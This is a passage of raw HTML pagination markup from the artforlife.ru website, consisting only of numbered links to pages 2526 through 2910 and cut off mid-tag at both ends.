href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a href="https://artforlife.ru/page/2534"  data-page-num="2534">2&nbsp;534</a><a href="https://artforlife.ru/page/2535"  data-page-num="2535">2&nbsp;535</a><a href="https://artforlife.ru/page/2536"  data-page-num="2536">2&nbsp;536</a><a href="https://artforlife.ru/page/2537"  data-page-num="2537">2&nbsp;537</a><a href="https://artforlife.ru/page/2538"  data-page-num="2538">2&nbsp;538</a><a href="https://artforlife.ru/page/2539"  data-page-num="2539">2&nbsp;539</a><a href="https://artforlife.ru/page/2540"  data-page-num="2540">2&nbsp;540</a><a href="https://artforlife.ru/page/2541"  data-page-num="2541">2&nbsp;541</a><a href="https://artforlife.ru/page/2542"  data-page-num="2542">2&nbsp;542</a><a href="https://artforlife.ru/page/2543"  data-page-num="2543">2&nbsp;543</a><a href="https://artforlife.ru/page/2544"  data-page-num="2544">2&nbsp;544</a><a href="https://artforlife.ru/page/2545"  data-page-num="2545">2&nbsp;545</a><a href="https://artforlife.ru/page/2546"  data-page-num="2546">2&nbsp;546</a><a href="https://artforlife.ru/page/2547"  data-page-num="2547">2&nbsp;547</a><a href="https://artforlife.ru/page/2548"  data-page-num="2548">2&nbsp;548</a><a href="https://artforlife.ru/page/2549"  data-page-num="2549">2&nbsp;549</a><a href="https://artforlife.ru/page/2550"  data-page-num="2550">2&nbsp;550</a><a href="https://artforlife.ru/page/2551"  data-page-num="2551">2&nbsp;551</a><a href="https://artforlife.ru/page/2552"  data-page-num="2552">2&nbsp;552</a><a href="https://artforlife.ru/page/2553"  data-page-num="2553">2&nbsp;553</a><a href="https://artforlife.ru/page/2554"  data-page-num="2554">2&nbsp;554</a><a href="https://artforlife.ru/page/2555"  data-page-num="2555">2&nbsp;555</a><a href="https://artforlife.ru/page/2556"  data-page-num="2556">2&nbsp;556</a><a href="https://artforlife.ru/page/2557"  data-page-num="2557">2&nbsp;557</a><a href="https://artforlife.ru/page/2558"  data-page-num="2558">2&nbsp;558</a><a href="https://artforlife.ru/page/2559"  data-page-num="2559">2&nbsp;559</a><a href="https://artforlife.ru/page/2560"  data-page-num="2560">2&nbsp;560</a><a href="https://artforlife.ru/page/2561"  data-page-num="2561">2&nbsp;561</a><a href="https://artforlife.ru/page/2562"  data-page-num="2562">2&nbsp;562</a><a href="https://artforlife.ru/page/2563"  data-page-num="2563">2&nbsp;563</a><a href="https://artforlife.ru/page/2564"  data-page-num="2564">2&nbsp;564</a><a href="https://artforlife.ru/page/2565"  data-page-num="2565">2&nbsp;565</a><a href="https://artforlife.ru/page/2566"  data-page-num="2566">2&nbsp;566</a><a href="https://artforlife.ru/page/2567"  data-page-num="2567">2&nbsp;567</a><a href="https://artforlife.ru/page/2568"  data-page-num="2568">2&nbsp;568</a><a href="https://artforlife.ru/page/2569"  data-page-num="2569">2&nbsp;569</a><a href="https://artforlife.ru/page/2570"  data-page-num="2570">2&nbsp;570</a><a href="https://artforlife.ru/page/2571"  data-page-num="2571">2&nbsp;571</a><a href="https://artforlife.ru/page/2572"  data-page-num="2572">2&nbsp;572</a><a href="https://artforlife.ru/page/2573"  data-page-num="2573">2&nbsp;573</a><a href="https://artforlife.ru/page/2574"  data-page-num="2574">2&nbsp;574</a><a href="https://artforlife.ru/page/2575"  data-page-num="2575">2&nbsp;575</a><a href="https://artforlife.ru/page/2576"  data-page-num="2576">2&nbsp;576</a><a href="https://artforlife.ru/page/2577"  data-page-num="2577">2&nbsp;577</a><a href="https://artforlife.ru/page/2578"  data-page-num="2578">2&nbsp;578</a><a href="https://artforlife.ru/page/2579"  data-page-num="2579">2&nbsp;579</a><a href="https://artforlife.ru/page/2580"  data-page-num="2580">2&nbsp;580</a><a href="https://artforlife.ru/page/2581"  data-page-num="2581">2&nbsp;581</a><a href="https://artforlife.ru/page/2582"  data-page-num="2582">2&nbsp;582</a><a href="https://artforlife.ru/page/2583"  data-page-num="2583">2&nbsp;583</a><a href="https://artforlife.ru/page/2584"  data-page-num="2584">2&nbsp;584</a><a href="https://artforlife.ru/page/2585"  data-page-num="2585">2&nbsp;585</a><a href="https://artforlife.ru/page/2586"  data-page-num="2586">2&nbsp;586</a><a href="https://artforlife.ru/page/2587"  data-page-num="2587">2&nbsp;587</a><a href="https://artforlife.ru/page/2588"  data-page-num="2588">2&nbsp;588</a><a href="https://artforlife.ru/page/2589"  data-page-num="2589">2&nbsp;589</a><a href="https://artforlife.ru/page/2590"  data-page-num="2590">2&nbsp;590</a><a href="https://artforlife.ru/page/2591"  data-page-num="2591">2&nbsp;591</a><a href="https://artforlife.ru/page/2592"  data-page-num="2592">2&nbsp;592</a><a href="https://artforlife.ru/page/2593"  data-page-num="2593">2&nbsp;593</a><a href="https://artforlife.ru/page/2594"  data-page-num="2594">2&nbsp;594</a><a href="https://artforlife.ru/page/2595"  data-page-num="2595">2&nbsp;595</a><a href="https://artforlife.ru/page/2596"  data-page-num="2596">2&nbsp;596</a><a href="https://artforlife.ru/page/2597"  data-page-num="2597">2&nbsp;597</a><a href="https://artforlife.ru/page/2598"  data-page-num="2598">2&nbsp;598</a><a href="https://artforlife.ru/page/2599"  data-page-num="2599">2&nbsp;599</a><a href="https://artforlife.ru/page/2600"  data-page-num="2600">2&nbsp;600</a><a href="https://artforlife.ru/page/2601"  data-page-num="2601">2&nbsp;601</a><a href="https://artforlife.ru/page/2602"  data-page-num="2602">2&nbsp;602</a><a href="https://artforlife.ru/page/2603"  data-page-num="2603">2&nbsp;603</a><a href="https://artforlife.ru/page/2604"  data-page-num="2604">2&nbsp;604</a><a href="https://artforlife.ru/page/2605"  data-page-num="2605">2&nbsp;605</a><a href="https://artforlife.ru/page/2606"  data-page-num="2606">2&nbsp;606</a><a href="https://artforlife.ru/page/2607"  data-page-num="2607">2&nbsp;607</a><a href="https://artforlife.ru/page/2608"  data-page-num="2608">2&nbsp;608</a><a href="https://artforlife.ru/page/2609"  data-page-num="2609">2&nbsp;609</a><a href="https://artforlife.ru/page/2610"  data-page-num="2610">2&nbsp;610</a><a href="https://artforlife.ru/page/2611"  data-page-num="2611">2&nbsp;611</a><a href="https://artforlife.ru/page/2612"  data-page-num="2612">2&nbsp;612</a><a href="https://artforlife.ru/page/2613"  data-page-num="2613">2&nbsp;613</a><a href="https://artforlife.ru/page/2614"  data-page-num="2614">2&nbsp;614</a><a href="https://artforlife.ru/page/2615"  data-page-num="2615">2&nbsp;615</a><a href="https://artforlife.ru/page/2616"  data-page-num="2616">2&nbsp;616</a><a href="https://artforlife.ru/page/2617"  data-page-num="2617">2&nbsp;617</a><a href="https://artforlife.ru/page/2618"  data-page-num="2618">2&nbsp;618</a><a href="https://artforlife.ru/page/2619"  data-page-num="2619">2&nbsp;619</a><a href="https://artforlife.ru/page/2620"  data-page-num="2620">2&nbsp;620</a><a href="https://artforlife.ru/page/2621"  data-page-num="2621">2&nbsp;621</a><a href="https://artforlife.ru/page/2622"  data-page-num="2622">2&nbsp;622</a><a href="https://artforlife.ru/page/2623"  data-page-num="2623">2&nbsp;623</a><a href="https://artforlife.ru/page/2624"  data-page-num="2624">2&nbsp;624</a><a href="https://artforlife.ru/page/2625"  data-page-num="2625">2&nbsp;625</a><a href="https://artforlife.ru/page/2626"  data-page-num="2626">2&nbsp;626</a><a href="https://artforlife.ru/page/2627"  data-page-num="2627">2&nbsp;627</a><a href="https://artforlife.ru/page/2628"  data-page-num="2628">2&nbsp;628</a><a href="https://artforlife.ru/page/2629"  data-page-num="2629">2&nbsp;629</a><a href="https://artforlife.ru/page/2630"  data-page-num="2630">2&nbsp;630</a><a href="https://artforlife.ru/page/2631"  data-page-num="2631">2&nbsp;631</a><a href="https://artforlife.ru/page/2632"  data-page-num="2632">2&nbsp;632</a><a href="https://artforlife.ru/page/2633"  data-page-num="2633">2&nbsp;633</a><a href="https://artforlife.ru/page/2634"  data-page-num="2634">2&nbsp;634</a><a href="https://artforlife.ru/page/2635"  data-page-num="2635">2&nbsp;635</a><a href="https://artforlife.ru/page/2636"  data-page-num="2636">2&nbsp;636</a><a href="https://artforlife.ru/page/2637"  data-page-num="2637">2&nbsp;637</a><a href="https://artforlife.ru/page/2638"  data-page-num="2638">2&nbsp;638</a><a href="https://artforlife.ru/page/2639"  data-page-num="2639">2&nbsp;639</a><a href="https://artforlife.ru/page/2640"  data-page-num="2640">2&nbsp;640</a><a href="https://artforlife.ru/page/2641"  data-page-num="2641">2&nbsp;641</a><a href="https://artforlife.ru/page/2642"  data-page-num="2642">2&nbsp;642</a><a href="https://artforlife.ru/page/2643"  data-page-num="2643">2&nbsp;643</a><a href="https://artforlife.ru/page/2644"  data-page-num="2644">2&nbsp;644</a><a href="https://artforlife.ru/page/2645"  data-page-num="2645">2&nbsp;645</a><a href="https://artforlife.ru/page/2646"  data-page-num="2646">2&nbsp;646</a><a href="https://artforlife.ru/page/2647"  data-page-num="2647">2&nbsp;647</a><a href="https://artforlife.ru/page/2648"  data-page-num="2648">2&nbsp;648</a><a href="https://artforlife.ru/page/2649"  data-page-num="2649">2&nbsp;649</a><a href="https://artforlife.ru/page/2650"  data-page-num="2650">2&nbsp;650</a><a href="https://artforlife.ru/page/2651"  data-page-num="2651">2&nbsp;651</a><a href="https://artforlife.ru/page/2652"  data-page-num="2652">2&nbsp;652</a><a href="https://artforlife.ru/page/2653"  data-page-num="2653">2&nbsp;653</a><a href="https://artforlife.ru/page/2654"  data-page-num="2654">2&nbsp;654</a><a href="https://artforlife.ru/page/2655"  data-page-num="2655">2&nbsp;655</a><a href="https://artforlife.ru/page/2656"  data-page-num="2656">2&nbsp;656</a><a href="https://artforlife.ru/page/2657"  data-page-num="2657">2&nbsp;657</a><a href="https://artforlife.ru/page/2658"  data-page-num="2658">2&nbsp;658</a><a href="https://artforlife.ru/page/2659"  data-page-num="2659">2&nbsp;659</a><a href="https://artforlife.ru/page/2660"  data-page-num="2660">2&nbsp;660</a><a href="https://artforlife.ru/page/2661"  data-page-num="2661">2&nbsp;661</a><a href="https://artforlife.ru/page/2662"  data-page-num="2662">2&nbsp;662</a><a href="https://artforlife.ru/page/2663"  data-page-num="2663">2&nbsp;663</a><a href="https://artforlife.ru/page/2664"  data-page-num="2664">2&nbsp;664</a><a href="https://artforlife.ru/page/2665"  data-page-num="2665">2&nbsp;665</a><a href="https://artforlife.ru/page/2666"  data-page-num="2666">2&nbsp;666</a><a href="https://artforlife.ru/page/2667"  data-page-num="2667">2&nbsp;667</a><a href="https://artforlife.ru/page/2668"  data-page-num="2668">2&nbsp;668</a><a href="https://artforlife.ru/page/2669"  data-page-num="2669">2&nbsp;669</a><a href="https://artforlife.ru/page/2670"  data-page-num="2670">2&nbsp;670</a><a href="https://artforlife.ru/page/2671"  data-page-num="2671">2&nbsp;671</a><a href="https://artforlife.ru/page/2672"  data-page-num="2672">2&nbsp;672</a><a href="https://artforlife.ru/page/2673"  data-page-num="2673">2&nbsp;673</a><a href="https://artforlife.ru/page/2674"  data-page-num="2674">2&nbsp;674</a><a href="https://artforlife.ru/page/2675"  data-page-num="2675">2&nbsp;675</a><a href="https://artforlife.ru/page/2676"  data-page-num="2676">2&nbsp;676</a><a href="https://artforlife.ru/page/2677"  data-page-num="2677">2&nbsp;677</a><a href="https://artforlife.ru/page/2678"  data-page-num="2678">2&nbsp;678</a><a href="https://artforlife.ru/page/2679"  data-page-num="2679">2&nbsp;679</a><a href="https://artforlife.ru/page/2680"  data-page-num="2680">2&nbsp;680</a><a href="https://artforlife.ru/page/2681"  data-page-num="2681">2&nbsp;681</a><a href="https://artforlife.ru/page/2682"  data-page-num="2682">2&nbsp;682</a><a href="https://artforlife.ru/page/2683"  data-page-num="2683">2&nbsp;683</a><a href="https://artforlife.ru/page/2684"  data-page-num="2684">2&nbsp;684</a><a href="https://artforlife.ru/page/2685"  data-page-num="2685">2&nbsp;685</a><a href="https://artforlife.ru/page/2686"  data-page-num="2686">2&nbsp;686</a><a href="https://artforlife.ru/page/2687"  data-page-num="2687">2&nbsp;687</a><a href="https://artforlife.ru/page/2688"  data-page-num="2688">2&nbsp;688</a><a href="https://artforlife.ru/page/2689"  data-page-num="2689">2&nbsp;689</a><a href="https://artforlife.ru/page/2690"  data-page-num="2690">2&nbsp;690</a><a href="https://artforlife.ru/page/2691"  data-page-num="2691">2&nbsp;691</a><a href="https://artforlife.ru/page/2692"  data-page-num="2692">2&nbsp;692</a><a href="https://artforlife.ru/page/2693"  data-page-num="2693">2&nbsp;693</a><a href="https://artforlife.ru/page/2694"  data-page-num="2694">2&nbsp;694</a><a href="https://artforlife.ru/page/2695"  data-page-num="2695">2&nbsp;695</a><a href="https://artforlife.ru/page/2696"  data-page-num="2696">2&nbsp;696</a><a href="https://artforlife.ru/page/2697"  data-page-num="2697">2&nbsp;697</a><a href="https://artforlife.ru/page/2698"  data-page-num="2698">2&nbsp;698</a><a href="https://artforlife.ru/page/2699"  data-page-num="2699">2&nbsp;699</a><a href="https://artforlife.ru/page/2700"  data-page-num="2700">2&nbsp;700</a><a href="https://artforlife.ru/page/2701"  data-page-num="2701">2&nbsp;701</a><a href="https://artforlife.ru/page/2702"  data-page-num="2702">2&nbsp;702</a><a href="https://artforlife.ru/page/2703"  data-page-num="2703">2&nbsp;703</a><a href="https://artforlife.ru/page/2704"  data-page-num="2704">2&nbsp;704</a><a href="https://artforlife.ru/page/2705"  data-page-num="2705">2&nbsp;705</a><a href="https://artforlife.ru/page/2706"  data-page-num="2706">2&nbsp;706</a><a href="https://artforlife.ru/page/2707"  data-page-num="2707">2&nbsp;707</a><a href="https://artforlife.ru/page/2708"  data-page-num="2708">2&nbsp;708</a><a href="https://artforlife.ru/page/2709"  data-page-num="2709">2&nbsp;709</a><a href="https://artforlife.ru/page/2710"  data-page-num="2710">2&nbsp;710</a><a href="https://artforlife.ru/page/2711"  data-page-num="2711">2&nbsp;711</a><a href="https://artforlife.ru/page/2712"  data-page-num="2712">2&nbsp;712</a><a href="https://artforlife.ru/page/2713"  data-page-num="2713">2&nbsp;713</a><a href="https://artforlife.ru/page/2714"  data-page-num="2714">2&nbsp;714</a><a href="https://artforlife.ru/page/2715"  data-page-num="2715">2&nbsp;715</a><a href="https://artforlife.ru/page/2716"  data-page-num="2716">2&nbsp;716</a><a href="https://artforlife.ru/page/2717"  data-page-num="2717">2&nbsp;717</a><a href="https://artforlife.ru/page/2718"  data-page-num="2718">2&nbsp;718</a><a href="https://artforlife.ru/page/2719"  data-page-num="2719">2&nbsp;719</a><a href="https://artforlife.ru/page/2720"  data-page-num="2720">2&nbsp;720</a><a href="https://artforlife.ru/page/2721"  data-page-num="2721">2&nbsp;721</a><a href="https://artforlife.ru/page/2722"  data-page-num="2722">2&nbsp;722</a><a href="https://artforlife.ru/page/2723"  data-page-num="2723">2&nbsp;723</a><a href="https://artforlife.ru/page/2724"  data-page-num="2724">2&nbsp;724</a><a href="https://artforlife.ru/page/2725"  data-page-num="2725">2&nbsp;725</a><a href="https://artforlife.ru/page/2726"  data-page-num="2726">2&nbsp;726</a><a href="https://artforlife.ru/page/2727"  data-page-num="2727">2&nbsp;727</a><a href="https://artforlife.ru/page/2728"  data-page-num="2728">2&nbsp;728</a><a href="https://artforlife.ru/page/2729"  data-page-num="2729">2&nbsp;729</a><a href="https://artforlife.ru/page/2730"  data-page-num="2730">2&nbsp;730</a><a href="https://artforlife.ru/page/2731"  data-page-num="2731">2&nbsp;731</a><a href="https://artforlife.ru/page/2732"  data-page-num="2732">2&nbsp;732</a><a href="https://artforlife.ru/page/2733"  data-page-num="2733">2&nbsp;733</a><a href="https://artforlife.ru/page/2734"  data-page-num="2734">2&nbsp;734</a><a href="https://artforlife.ru/page/2735"  data-page-num="2735">2&nbsp;735</a><a href="https://artforlife.ru/page/2736"  data-page-num="2736">2&nbsp;736</a><a href="https://artforlife.ru/page/2737"  data-page-num="2737">2&nbsp;737</a><a href="https://artforlife.ru/page/2738"  data-page-num="2738">2&nbsp;738</a><a href="https://artforlife.ru/page/2739"  data-page-num="2739">2&nbsp;739</a><a href="https://artforlife.ru/page/2740"  data-page-num="2740">2&nbsp;740</a><a href="https://artforlife.ru/page/2741"  data-page-num="2741">2&nbsp;741</a><a href="https://artforlife.ru/page/2742"  data-page-num="2742">2&nbsp;742</a><a href="https://artforlife.ru/page/2743"  data-page-num="2743">2&nbsp;743</a><a href="https://artforlife.ru/page/2744"  data-page-num="2744">2&nbsp;744</a><a href="https://artforlife.ru/page/2745"  data-page-num="2745">2&nbsp;745</a><a href="https://artforlife.ru/page/2746"  data-page-num="2746">2&nbsp;746</a><a href="https://artforlife.ru/page/2747"  data-page-num="2747">2&nbsp;747</a><a href="https://artforlife.ru/page/2748"  data-page-num="2748">2&nbsp;748</a><a href="https://artforlife.ru/page/2749"  data-page-num="2749">2&nbsp;749</a><a href="https://artforlife.ru/page/2750"  data-page-num="2750">2&nbsp;750</a><a href="https://artforlife.ru/page/2751"  data-page-num="2751">2&nbsp;751</a><a href="https://artforlife.ru/page/2752"  data-page-num="2752">2&nbsp;752</a><a href="https://artforlife.ru/page/2753"  data-page-num="2753">2&nbsp;753</a><a href="https://artforlife.ru/page/2754"  data-page-num="2754">2&nbsp;754</a><a href="https://artforlife.ru/page/2755"  data-page-num="2755">2&nbsp;755</a><a href="https://artforlife.ru/page/2756"  data-page-num="2756">2&nbsp;756</a><a href="https://artforlife.ru/page/2757"  data-page-num="2757">2&nbsp;757</a><a href="https://artforlife.ru/page/2758"  data-page-num="2758">2&nbsp;758</a><a href="https://artforlife.ru/page/2759"  data-page-num="2759">2&nbsp;759</a><a href="https://artforlife.ru/page/2760"  data-page-num="2760">2&nbsp;760</a><a href="https://artforlife.ru/page/2761"  data-page-num="2761">2&nbsp;761</a><a href="https://artforlife.ru/page/2762"  data-page-num="2762">2&nbsp;762</a><a href="https://artforlife.ru/page/2763"  data-page-num="2763">2&nbsp;763</a><a href="https://artforlife.ru/page/2764"  data-page-num="2764">2&nbsp;764</a><a href="https://artforlife.ru/page/2765"  data-page-num="2765">2&nbsp;765</a><a href="https://artforlife.ru/page/2766"  data-page-num="2766">2&nbsp;766</a><a href="https://artforlife.ru/page/2767"  data-page-num="2767">2&nbsp;767</a><a href="https://artforlife.ru/page/2768"  data-page-num="2768">2&nbsp;768</a><a href="https://artforlife.ru/page/2769"  data-page-num="2769">2&nbsp;769</a><a href="https://artforlife.ru/page/2770"  data-page-num="2770">2&nbsp;770</a><a href="https://artforlife.ru/page/2771"  data-page-num="2771">2&nbsp;771</a><a href="https://artforlife.ru/page/2772"  data-page-num="2772">2&nbsp;772</a><a href="https://artforlife.ru/page/2773"  data-page-num="2773">2&nbsp;773</a><a href="https://artforlife.ru/page/2774"  data-page-num="2774">2&nbsp;774</a><a href="https://artforlife.ru/page/2775"  data-page-num="2775">2&nbsp;775</a><a href="https://artforlife.ru/page/2776"  data-page-num="2776">2&nbsp;776</a><a href="https://artforlife.ru/page/2777"  data-page-num="2777">2&nbsp;777</a><a href="https://artforlife.ru/page/2778"  data-page-num="2778">2&nbsp;778</a><a href="https://artforlife.ru/page/2779"  data-page-num="2779">2&nbsp;779</a><a href="https://artforlife.ru/page/2780"  data-page-num="2780">2&nbsp;780</a><a href="https://artforlife.ru/page/2781"  data-page-num="2781">2&nbsp;781</a><a href="https://artforlife.ru/page/2782"  data-page-num="2782">2&nbsp;782</a><a href="https://artforlife.ru/page/2783"  data-page-num="2783">2&nbsp;783</a><a href="https://artforlife.ru/page/2784"  data-page-num="2784">2&nbsp;784</a><a href="https://artforlife.ru/page/2785"  data-page-num="2785">2&nbsp;785</a><a href="https://artforlife.ru/page/2786"  data-page-num="2786">2&nbsp;786</a><a href="https://artforlife.ru/page/2787"  data-page-num="2787">2&nbsp;787</a><a href="https://artforlife.ru/page/2788"  data-page-num="2788">2&nbsp;788</a><a href="https://artforlife.ru/page/2789"  data-page-num="2789">2&nbsp;789</a><a href="https://artforlife.ru/page/2790"  data-page-num="2790">2&nbsp;790</a><a href="https://artforlife.ru/page/2791"  data-page-num="2791">2&nbsp;791</a><a href="https://artforlife.ru/page/2792"  data-page-num="2792">2&nbsp;792</a><a href="https://artforlife.ru/page/2793"  data-page-num="2793">2&nbsp;793</a><a href="https://artforlife.ru/page/2794"  data-page-num="2794">2&nbsp;794</a><a href="https://artforlife.ru/page/2795"  data-page-num="2795">2&nbsp;795</a><a href="https://artforlife.ru/page/2796"  data-page-num="2796">2&nbsp;796</a><a href="https://artforlife.ru/page/2797"  data-page-num="2797">2&nbsp;797</a><a href="https://artforlife.ru/page/2798"  data-page-num="2798">2&nbsp;798</a><a href="https://artforlife.ru/page/2799"  data-page-num="2799">2&nbsp;799</a><a href="https://artforlife.ru/page/2800"  data-page-num="2800">2&nbsp;800</a><a href="https://artforlife.ru/page/2801"  data-page-num="2801">2&nbsp;801</a><a href="https://artforlife.ru/page/2802"  data-page-num="2802">2&nbsp;802</a><a href="https://artforlife.ru/page/2803"  data-page-num="2803">2&nbsp;803</a><a href="https://artforlife.ru/page/2804"  data-page-num="2804">2&nbsp;804</a><a href="https://artforlife.ru/page/2805"  data-page-num="2805">2&nbsp;805</a><a href="https://artforlife.ru/page/2806"  data-page-num="2806">2&nbsp;806</a><a href="https://artforlife.ru/page/2807"  data-page-num="2807">2&nbsp;807</a><a href="https://artforlife.ru/page/2808"  data-page-num="2808">2&nbsp;808</a><a href="https://artforlife.ru/page/2809"  data-page-num="2809">2&nbsp;809</a><a href="https://artforlife.ru/page/2810"  data-page-num="2810">2&nbsp;810</a><a href="https://artforlife.ru/page/2811"  data-page-num="2811">2&nbsp;811</a><a href="https://artforlife.ru/page/2812"  data-page-num="2812">2&nbsp;812</a><a href="https://artforlife.ru/page/2813"  data-page-num="2813">2&nbsp;813</a><a href="https://artforlife.ru/page/2814"  data-page-num="2814">2&nbsp;814</a><a href="https://artforlife.ru/page/2815"  data-page-num="2815">2&nbsp;815</a><a href="https://artforlife.ru/page/2816"  data-page-num="2816">2&nbsp;816</a><a href="https://artforlife.ru/page/2817"  data-page-num="2817">2&nbsp;817</a><a href="https://artforlife.ru/page/2818"  data-page-num="2818">2&nbsp;818</a><a href="https://artforlife.ru/page/2819"  data-page-num="2819">2&nbsp;819</a><a href="https://artforlife.ru/page/2820"  data-page-num="2820">2&nbsp;820</a><a href="https://artforlife.ru/page/2821"  data-page-num="2821">2&nbsp;821</a><a href="https://artforlife.ru/page/2822"  data-page-num="2822">2&nbsp;822</a><a href="https://artforlife.ru/page/2823"  data-page-num="2823">2&nbsp;823</a><a href="https://artforlife.ru/page/2824"  data-page-num="2824">2&nbsp;824</a><a href="https://artforlife.ru/page/2825"  data-page-num="2825">2&nbsp;825</a><a href="https://artforlife.ru/page/2826"  data-page-num="2826">2&nbsp;826</a><a href="https://artforlife.ru/page/2827"  data-page-num="2827">2&nbsp;827</a><a href="https://artforlife.ru/page/2828"  data-page-num="2828">2&nbsp;828</a><a href="https://artforlife.ru/page/2829"  data-page-num="2829">2&nbsp;829</a><a href="https://artforlife.ru/page/2830"  data-page-num="2830">2&nbsp;830</a><a href="https://artforlife.ru/page/2831"  data-page-num="2831">2&nbsp;831</a><a href="https://artforlife.ru/page/2832"  data-page-num="2832">2&nbsp;832</a><a href="https://artforlife.ru/page/2833"  data-page-num="2833">2&nbsp;833</a><a href="https://artforlife.ru/page/2834"  data-page-num="2834">2&nbsp;834</a><a href="https://artforlife.ru/page/2835"  data-page-num="2835">2&nbsp;835</a><a href="https://artforlife.ru/page/2836"  data-page-num="2836">2&nbsp;836</a><a href="https://artforlife.ru/page/2837"  data-page-num="2837">2&nbsp;837</a><a href="https://artforlife.ru/page/2838"  data-page-num="2838">2&nbsp;838</a><a href="https://artforlife.ru/page/2839"  data-page-num="2839">2&nbsp;839</a><a href="https://artforlife.ru/page/2840"  data-page-num="2840">2&nbsp;840</a><a href="https://artforlife.ru/page/2841"  data-page-num="2841">2&nbsp;841</a><a href="https://artforlife.ru/page/2842"  data-page-num="2842">2&nbsp;842</a><a href="https://artforlife.ru/page/2843"  data-page-num="2843">2&nbsp;843</a><a href="https://artforlife.ru/page/2844"  data-page-num="2844">2&nbsp;844</a><a href="https://artforlife.ru/page/2845"  data-page-num="2845">2&nbsp;845</a><a href="https://artforlife.ru/page/2846"  data-page-num="2846">2&nbsp;846</a><a href="https://artforlife.ru/page/2847"  data-page-num="2847">2&nbsp;847</a><a href="https://artforlife.ru/page/2848"  data-page-num="2848">2&nbsp;848</a><a href="https://artforlife.ru/page/2849"  data-page-num="2849">2&nbsp;849</a><a href="https://artforlife.ru/page/2850"  data-page-num="2850">2&nbsp;850</a><a href="https://artforlife.ru/page/2851"  data-page-num="2851">2&nbsp;851</a><a href="https://artforlife.ru/page/2852"  data-page-num="2852">2&nbsp;852</a><a href="https://artforlife.ru/page/2853"  data-page-num="2853">2&nbsp;853</a><a href="https://artforlife.ru/page/2854"  data-page-num="2854">2&nbsp;854</a><a href="https://artforlife.ru/page/2855"  data-page-num="2855">2&nbsp;855</a><a href="https://artforlife.ru/page/2856"  data-page-num="2856">2&nbsp;856</a><a href="https://artforlife.ru/page/2857"  data-page-num="2857">2&nbsp;857</a><a href="https://artforlife.ru/page/2858"  data-page-num="2858">2&nbsp;858</a><a href="https://artforlife.ru/page/2859"  data-page-num="2859">2&nbsp;859</a><a href="https://artforlife.ru/page/2860"  data-page-num="2860">2&nbsp;860</a><a href="https://artforlife.ru/page/2861"  data-page-num="2861">2&nbsp;861</a><a href="https://artforlife.ru/page/2862"  data-page-num="2862">2&nbsp;862</a><a href="https://artforlife.ru/page/2863"  data-page-num="2863">2&nbsp;863</a><a href="https://artforlife.ru/page/2864"  data-page-num="2864">2&nbsp;864</a><a href="https://artforlife.ru/page/2865"  data-page-num="2865">2&nbsp;865</a><a href="https://artforlife.ru/page/2866"  data-page-num="2866">2&nbsp;866</a><a href="https://artforlife.ru/page/2867"  data-page-num="2867">2&nbsp;867</a><a href="https://artforlife.ru/page/2868"  data-page-num="2868">2&nbsp;868</a><a href="https://artforlife.ru/page/2869"  data-page-num="2869">2&nbsp;869</a><a href="https://artforlife.ru/page/2870"  data-page-num="2870">2&nbsp;870</a><a href="https://artforlife.ru/page/2871"  data-page-num="2871">2&nbsp;871</a><a href="https://artforlife.ru/page/2872"  data-page-num="2872">2&nbsp;872</a><a href="https://artforlife.ru/page/2873"  data-page-num="2873">2&nbsp;873</a><a href="https://artforlife.ru/page/2874"  data-page-num="2874">2&nbsp;874</a><a href="https://artforlife.ru/page/2875"  data-page-num="2875">2&nbsp;875</a><a href="https://artforlife.ru/page/2876"  data-page-num="2876">2&nbsp;876</a><a href="https://artforlife.ru/page/2877"  data-page-num="2877">2&nbsp;877</a><a href="https://artforlife.ru/page/2878"  data-page-num="2878">2&nbsp;878</a><a href="https://artforlife.ru/page/2879"  data-page-num="2879">2&nbsp;879</a><a href="https://artforlife.ru/page/2880"  data-page-num="2880">2&nbsp;880</a><a href="https://artforlife.ru/page/2881"  data-page-num="2881">2&nbsp;881</a><a href="https://artforlife.ru/page/2882"  data-page-num="2882">2&nbsp;882</a><a href="https://artforlife.ru/page/2883"  data-page-num="2883">2&nbsp;883</a><a href="https://artforlife.ru/page/2884"  data-page-num="2884">2&nbsp;884</a><a href="https://artforlife.ru/page/2885"  data-page-num="2885">2&nbsp;885</a><a href="https://artforlife.ru/page/2886"  data-page-num="2886">2&nbsp;886</a><a href="https://artforlife.ru/page/2887"  data-page-num="2887">2&nbsp;887</a><a href="https://artforlife.ru/page/2888"  data-page-num="2888">2&nbsp;888</a><a href="https://artforlife.ru/page/2889"  data-page-num="2889">2&nbsp;889</a><a href="https://artforlife.ru/page/2890"  data-page-num="2890">2&nbsp;890</a><a href="https://artforlife.ru/page/2891"  data-page-num="2891">2&nbsp;891</a><a href="https://artforlife.ru/page/2892"  data-page-num="2892">2&nbsp;892</a><a href="https://artforlife.ru/page/2893"  data-page-num="2893">2&nbsp;893</a><a href="https://artforlife.ru/page/2894"  data-page-num="2894">2&nbsp;894</a><a href="https://artforlife.ru/page/2895"  data-page-num="2895">2&nbsp;895</a><a href="https://artforlife.ru/page/2896"  data-page-num="2896">2&nbsp;896</a><a href="https://artforlife.ru/page/2897"  data-page-num="2897">2&nbsp;897</a><a href="https://artforlife.ru/page/2898"  data-page-num="2898">2&nbsp;898</a><a href="https://artforlife.ru/page/2899"  data-page-num="2899">2&nbsp;899</a><a href="https://artforlife.ru/page/2900"  data-page-num="2900">2&nbsp;900</a><a href="https://artforlife.ru/page/2901"  data-page-num="2901">2&nbsp;901</a><a href="https://artforlife.ru/page/2902"  data-page-num="2902">2&nbsp;902</a><a href="https://artforlife.ru/page/2903"  data-page-num="2903">2&nbsp;903</a><a href="https://artforlife.ru/page/2904"  data-page-num="2904">2&nbsp;904</a><a href="https://artforlife.ru/page/2905"  data-page-num="2905">2&nbsp;905</a><a href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a href="https://artforlife.ru/page/2910"  